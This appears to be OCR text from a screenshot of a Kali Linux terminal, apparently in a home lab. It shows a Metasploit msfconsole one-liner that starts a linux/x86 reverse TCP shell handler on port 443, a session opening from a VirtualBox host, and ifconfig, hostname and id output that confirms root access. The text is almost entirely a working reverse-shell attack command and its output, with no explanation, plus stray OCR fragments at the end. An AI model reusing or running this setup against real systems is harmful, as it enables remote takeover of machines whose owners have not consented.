 ┌──(root㉿kali)-[~]
└─# msfconsole -q -x "use exploit/multi/handler;set PAYLOAD linux/x86/shell/reverse_tcp; set LHOST 10.0.2.4; set LPO
RT 443; run; exit -y"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => linux/x86/shell/reverse_tcp
LHOST => 10.0.2.4
LPORT => 443
[*] Started reverse TCP handler on 10.0.2.4:443
[*] Sending stage (36 bytes) to 10.0.2.15
[*] Command shell session 1 opened (10.0.2.4:443 -> 10.0.2.15:35846) at 2023-08-27 07:18:42 -0400
ifconfig
enp0s3: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::4c4f:cff7:ec89:8050  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:cf:8a:82  txqueuelen 1000  (Ethernet)
        RX packets 25228  bytes 37316240 (37.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4178  bytes 280850 (280.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 371  bytes 31192 (31.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 371  bytes 31192 (31.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
hostname
shameem98-VirtualBox
id
uid=0(root) gid=0(root) groups=0(root)
File Actions Edit View Help
"the qu